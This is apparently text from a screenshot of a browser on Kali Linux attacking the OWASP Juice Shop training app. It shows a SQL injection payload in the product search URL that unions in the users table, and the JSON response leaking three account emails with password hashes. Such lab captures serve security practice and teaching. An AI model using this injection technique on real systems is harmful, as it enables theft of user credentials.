 10.0.3.7:3000/rest/products/search?q=ONION')) UNION ALL SELECT NULL, email,password,NULL,NULL,NULL,NULL,NULL,NULL FROM users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: null
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null
1:
id: null
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null
2:
id: null
name: "bender@juice-sh.op"
description: "0c36e517e3fa95aabf1bbffc6744a4ef"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null